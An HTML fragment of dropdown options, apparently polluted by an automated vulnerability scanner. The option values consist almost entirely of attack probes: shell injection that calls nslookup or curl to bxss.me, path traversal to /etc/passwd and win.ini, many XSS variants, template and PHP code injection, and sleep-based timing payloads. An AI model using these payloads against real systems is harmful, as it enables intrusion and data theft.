									<option value="27636864">&amp;nslookup -q&#61;cname hitwzpszmlral0bad4.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitwzpszmlral0bad4.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="27636964">XcwJRDFY9268501 - http://www.example.com</option>
								
									<option value="27637064">XcwJRDFY - invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.</option>
								
									<option value="27637164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27637264">XcwJRDFY&amp;lt;ScRiPt&amp;gt;RzHF(9344)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27637364">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="27637464">&amp;(nslookup -q&#61;cname hitiadgajgyehce160.bxss.me||curl hitiadgajgyehce160.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitiadgajgyehce160.bxss.me||curl hitiadgajgyehce160.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="27637564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27637664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27637764">XcwJRDFY - )</option>
								
									<option value="27637864">XcwJRDFY - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="27637964">|(nslookup -q&#61;cname hitqozqaoqbip26db5.bxss.me||curl hitqozqaoqbip26db5.bxss.me) - http://www.example.com</option>
								
									<option value="27638064">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;ayrL(9423)&lt;/ScRiPt&gt;</option>
								
									<option value="27638164">ö&lt;img zzz onmouseover&#61;RzHF(98281) //ö&gt; - http://www.example.com</option>
								
									<option value="27638264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27638364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27638464">XcwJRDFY - /WEB-INF/web.xml</option>
								
									<option value="27638564">bfg6349＜s1﹥s2ʺs3ʹhjl6349 - http://www.example.com</option>
								
									<option value="27638664">XcwJRDFY - !(()&amp;&amp;!|*|*|</option>
								
									<option value="27638764">`(nslookup -q&#61;cname hitwrsozofsax46a64.bxss.me||curl hitwrsozofsax46a64.bxss.me)` - http://www.example.com</option>
								
									<option value="27638864">XcwJRDFY - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="27638964">XcwJRDFY - ^(#$!@#$)(()))******</option>
								
									<option value="27639064">;(nslookup -q&#61;cname hitdmgqgngdflb1c19.bxss.me||curl hitdmgqgngdflb1c19.bxss.me)|(nslookup -q&#61;cname hitdmgqgngdflb1c19.bxss.me||curl hitdmgqgngdflb1c19.bxss.me)&amp;(nslookup -q&#61;cname hitdmgqgngdflb1c19.bxss.me||curl hitdmgqgngdflb1c19.bxss.me) - http://www.example.com</option>
								
									<option value="27639164">XcwJRDFY - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="27639264">XcwJRDFY&lt;input autofocus onfocus&#61;RzHF(9841)&gt; - http://www.example.com</option>
								
									<option value="27639364">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9756&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27639464">) - http://www.example.com</option>
								
									<option value="27639564">bfgx5903&gt;z1&lt;z2abcxhjl5903 - http://www.example.com</option>
								
									<option value="27639664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27639764">XcwJRDFY - /../../../../../../../../../../boot.ini</option>
								
									<option value="27639864">XcwJRDFY - </option>
								
									<option value="27639964">XcwJRDFY - ../../../../../../../../windows/win.ini</option>
								
									<option value="27640064">XcwJRDFY&lt;ScRiPt &gt;P7t1(9750)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27640164">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="27640264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27640364">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27640464">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;ayrL(9564)&lt;/ScRiPt&gt;</option>
								
									<option value="27640564">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27640664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27640764">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="27640864">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="27640964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27641064">XcwJRDFY - </option>
								
									<option value="27641164">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="27641264">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27641364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27641464">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27641564">XcwJRDFY - </option>
								
									<option value="27641664">XcwJRDFY - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="27641764">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;ayrL(9242);&gt;</option>
								
									<option value="27641864">XcwJRDFY - &#39;&quot;()</option>
								
									<option value="27641964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27642064">XcwJRDFY&lt;WJ6WKD&gt;6WUBI[!+!]&lt;/WJ6WKD&gt; - http://www.example.com</option>
								
									<option value="27642164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27642264">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="27642364">XcwJRDFY - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*raodzb&amp;&amp;&#39;</option>
								
									<option value="27642464">XcwJRDFY}body{zzz:Expre/**/SSion(RzHF(9195))} - http://www.example.com</option>
								
									<option value="27642564">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27642664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27642764">XcwJRDFY - &#39;.gethostbyname(lc(&#39;hitmo&#39;.&#39;qyrojeoh4755e.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(99).chr(75).chr(100).chr(77).&#39;</option>
								
									<option value="27642864">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="27642964">XcwJRDFY - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*yimbkg&amp;&amp;&quot;</option>
								
									<option value="27643064">XcwJRDFY - &quot;.gethostbyname(lc(&quot;hitcw&quot;.&quot;llzshqele0165.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(110).chr(69).chr(109).chr(71).&quot;</option>
								
									<option value="27643164">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;ayrL(9442)&gt;</option>
								
									<option value="27643264">XcwJRDFY - http://www.example.com&#39;||sleep(27*1000)*ljqtoy||&#39;</option>
								
									<option value="27643364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27643464">XcwJRDFY - unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.</option>
								
									<option value="27643564">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27643664">XcwJRDFYhjUsP
&lt;ScRiPt &gt;RzHF(9386)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27643764">&#39;.gethostbyname(lc(&#39;hitpb&#39;.&#39;ewpwfryfcd1d2.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(122).chr(87).chr(97).chr(85).&#39; - http://www.example.com</option>
								
									<option value="27643864">XcwJRDFY - http://www.example.com&quot;||sleep(27*1000)*zlsfrl||&quot;</option>
								
									<option value="27643964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27644064">&quot;.gethostbyname(lc(&quot;hitpd&quot;.&quot;svqumdrv0430a.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(112).chr(76).chr(97).chr(86).&quot; - http://www.example.com</option>
								
									<option value="27644164">XcwJRDFY - WEB-INF/web.xml</option>
								
									<option value="27644264">XcwJRDFY&lt;script&gt;P7t1(9631)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27644464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27644564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27644664">XcwJRDFY - WEB-INF\web.xml</option>
								
									<option value="27644764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27644864">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27644964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27645064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27645164">XcwJRDFY&lt;WECY22&gt;OO9MF[!+!]&lt;/WECY22&gt; - http://www.example.com</option>
								
									<option value="27645264">VVhNVnBJcHM&#61; - http://www.example.com</option>
								
									<option value="27645364">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9353&#39;&gt;</option>
								
									<option value="27645464">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="27645564">XcwJRDFY - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="27645664">XcwJRDFY - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="27645764">XcwJRDFY - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="27645864">&#39;&quot;() - http://www.example.com</option>
								
									<option value="27645964">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="27646064">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27646164">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="27646264">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;P7t1(9561)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27646364">XcwJRDFY&lt;ifRAme sRc&#61;9237.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27646464">XcwJRDFY - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="27646564">XcwJRDFY&#39;&amp;&amp;sleep(27*1000)*tckvvc&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="27646664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27646764">file:///etc/passwd - http://www.example.com</option>
								
									<option value="27646864">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27646964">XcwJRDFY - http://www.example.com&lt;body onload&#61;ayrL(9290)&gt;</option>
								
									<option value="27647064">XcwJRDFY - ${@print(md5(31337))}</option>
								
									<option value="27647164">XcwJRDFY - xfs.bxss.me</option>
								
									<option value="27647264">XcwJRDFY&quot;&amp;&amp;sleep(27*1000)*gcyvix&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="27647364">XcwJRDFY&lt;ayvA2sG x&#61;9872&gt; - http://www.example.com</option>
								
									<option value="27647464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27647564">xfs.bxss.me - http://www.example.com</option>
								
									<option value="27647664">XcwJRDFY - ${@print(md5(31337))}\</option>
								
									<option value="27647764">XcwJRDFY&#39;||sleep(27*1000)*zwwtrt||&#39; - http://www.example.com</option>
								
									<option value="27647864">../XcwJRDFY - http://www.example.com</option>
								
									<option value="27647964">XcwJRDFY&lt;ScRiPt 
&gt;P7t1(9480)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27648064">XcwJRDFY&lt;ScRiPt &gt;64Yx(9917)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27648164">XcwJRDFY - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="27648264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27648364">XcwJRDFY - &#39;&quot;</option>
								
									<option value="27648464">XcwJRDFY&quot;||sleep(27*1000)*xbdpgy||&quot; - http://www.example.com</option>
								
									<option value="27648564">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9554/log.php? - http://www.example.com</option>
								
									<option value="27648664">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="27648764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27648864">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;ayrL(9199)&gt;</option>
								
									<option value="27648964">XcwJRDFY - &lt;!--</option>
								
									<option value="27649064">XcwJRDFY&lt;WPOBDZ&gt;X1YFX[!+!]&lt;/WPOBDZ&gt; - http://www.example.com</option>
								
									<option value="27649164">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="27649264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27649364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27649464">XcwJRDFY&lt;aZxm6gZ&lt; - http://www.example.com</option>
								
									<option value="27649564">&#39;&quot; - http://www.example.com</option>
								
									<option value="27649664">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9256&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27649764">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="27649864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27649964">&lt;!-- - http://www.example.com</option>
								
									<option value="27650064">XcwJRDFY&lt;script&gt;64Yx(9106)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27650164">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="27650264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27650364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27650464">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;ayrL(9608)&gt;</option>
								
									<option value="27650564">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="27650664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27650764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27650864">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;eR9z(9400)&lt;/ScRiPt&gt;</option>
								
									<option value="27650964">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="27651064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27651164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27651264">XcwJRDFY&lt; ScRiPt 
&gt;P7t1(9637)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27651364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27651464">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;64Yx(9115)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27651564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27651664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27651764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27651864">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9297)&gt;</option>
								
									<option value="27651964">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;eR9z(9025)&lt;/ScRiPt&gt;</option>
								
									<option value="27652064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27652164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27652264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27652364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27652464">XcwJRDFY - </option>
								
									<option value="27652564">XcwJRDFY&lt;ScRiPt 
&gt;64Yx(9244)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27652664">XcwJRDFY - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="27652764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27652864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27652964">XcwJRDFY&lt;svg	
  onload&#61;P7t1(9234);&gt; - http://www.example.com</option>
								
									<option value="27653064">XcwJRDFY - </option>
								
									<option value="27653164">XcwJRDFY - http://www.example.com9736452</option>
								
									<option value="27653264">XcwJRDFY - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="27653364">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;61&#37;79&#37;72&#37;4C&#37;289886&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27653464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27653564">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9324&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27653664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27653764">XcwJRDFY&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="27653864">XcwJRDFY - bfg7411＜s1﹥s2ʺs3ʹhjl7411</option>
								
									<option value="27653964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27654064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27654164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27654264">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="27654364">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;P7t1(9554)&gt; - http://www.example.com</option>
								
									<option value="27654464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27654564">XcwJRDFY - ${9999087+9999355}</option>
								
									<option value="27654664">XcwJRDFY&lt; ScRiPt 
&gt;64Yx(9959)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27654764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27654864">XcwJRDFY - http://www.example.com\u003CScRiPt\ayrL(9836)\u003C/sCripT\u003E</option>
								
									<option value="27654964">XcwJRDFY - bfgx10576&gt;z1&lt;z2abcxhjl10576</option>
								
									<option value="27655064">XcwJRDFY - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="27655164">${9999387+9999144} - http://www.example.com</option>
								
									<option value="27655264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27655364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27655464">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;ayrL(9883)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27655564">XcwJRDFY - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="27655664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27655764">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9615&#39;&gt; - http://www.example.com</option>
								
									<option value="27655864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27655964">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27656064">XcwJRDFY&lt;svg	
  onload&#61;64Yx(9834);&gt; - http://www.example.com</option>
								
									<option value="27656164">XcwJRDFY - Http://bxss.me/t/fit.txt</option>
								
									<option value="27656264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27656364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27656464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27656564">XcwJRDFY - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="27656664">XcwJRDFY - ö&lt;img zzz onmouseover&#61;ayrL(95791) //ö&gt;</option>
								
									<option value="27656764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27656864">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;64Yx(9511)&gt; - http://www.example.com</option>
								
									<option value="27656964">XcwJRDFY - /etc/shells</option>
								
									<option value="27657064">XcwJRDFY&lt;body onload&#61;P7t1(9611)&gt; - http://www.example.com</option>
								
									<option value="27657164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27657264">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27657364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27657464">XcwJRDFY - c:/windows/win.ini</option>
								
									<option value="27657564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27657664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27657764">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9597&#39;&gt; - http://www.example.com</option>
								
									<option value="27657864">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;ayrL(9660)&gt;</option>
								
									<option value="27657964">XcwJRDFY - bxss.me</option>
								
									<option value="27658064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27658164">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="27658264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27658364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27658464">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27658564">XcwJRDFY&lt;body onload&#61;64Yx(9851)&gt; - http://www.example.com</option>
								
									<option value="27658664">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="27658764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27658864">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27658964">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="27659064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27659164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27659264">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="27659364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27659464">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27659564">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;64Yx(9914)&gt; - http://www.example.com</option>
								
									<option value="27659664">/etc/shells - http://www.example.com</option>
								
									<option value="27659764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27659864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27659964">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="27660064">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27660164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27660264">bxss.me - http://www.example.com</option>
								
									<option value="27660364">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;64Yx(9188)&gt; - http://www.example.com</option>
								
									<option value="27660464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27660564">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(ayrL(9380))}</option>
								
									<option value="27660664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27660764">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27660864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27660964">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9403)&gt; - http://www.example.com</option>
								
									<option value="27661064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27661164">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27661264">XcwJRDFY - http://www.example.comn8Ei8
&lt;ScRiPt &gt;ayrL(9923)&lt;/ScRiPt&gt;</option>
								
									<option value="27661364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27661464">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;36&#37;34&#37;59&#37;78&#37;289544&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27661564">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27661664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27661764">XcwJRDFY\u003CScRiPt\64Yx(9826)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27661864">XcwJRDFY - http://www.example.com&lt;WVEHTM&gt;SREZX[!+!]&lt;/WVEHTM&gt;</option>
								
									<option value="27661964">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;eR9z(9329)&lt;/ScRiPt&gt;</option>
								
									<option value="27662064">XcwJRDFY&amp;lt;ScRiPt&amp;gt;64Yx(9427)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27662164">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9522.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27662264">XcwJRDFY - http://www.example.com&lt;WF8TKV&gt;B5EVU[!+!]&lt;/WF8TKV&gt;</option>
								
									<option value="27662364">ö&lt;img zzz onmouseover&#61;64Yx(95711) //ö&gt; - http://www.example.com</option>
								
									<option value="27662464">XcwJRDFY - http://www.example.com&lt;script&gt;eR9z(9400)&lt;/script&gt;</option>
								
									<option value="27662564">XcwJRDFY - http://www.example.com&lt;a4kFWkJ x&#61;9782&gt;</option>
								
									<option value="27662664">XcwJRDFY&lt;input autofocus onfocus&#61;64Yx(9980)&gt; - http://www.example.com</option>
								
									<option value="27662764">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;eR9z(9087)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27662964">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27663064">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9218/log.php?</option>
								
									<option value="27663164">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;1VgO(9679)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27663264">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;eR9z(9585)&lt;/ScRiPt&gt;</option>
								
									<option value="27663364">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27663464">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;5esk(9654)&lt;/ScRiPt&gt;</option>
								
									<option value="27663564">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;1VgO(9439)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27663664">XcwJRDFY - http://www.example.com&lt;aT5QoUW&lt;</option>
								
									<option value="27663764">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9950&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27663864">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;eR9z(9127)&lt;/ScRiPt&gt;</option>
								
									<option value="27663964">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;5esk(9420)&lt;/ScRiPt&gt;</option>
								
									<option value="27664064">XcwJRDFY9669701 - http://www.example.com</option>
								
									<option value="27664164">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;P7t1(9444)&gt; - http://www.example.com</option>
								
									<option value="27664264">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;eR9z(9458);&gt;</option>
								
									<option value="27664364">XcwJRDFY - http://www.example.com9685801</option>
								
									<option value="27664464">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;eR9z(9389)&gt;</option>
								
									<option value="27664564">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;P7t1(9203)&gt; - http://www.example.com</option>
								
									<option value="27664664">bfg4955＜s1﹥s2ʺs3ʹhjl4955 - http://www.example.com</option>
								
									<option value="27664764">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9492&#39;&gt;</option>
								
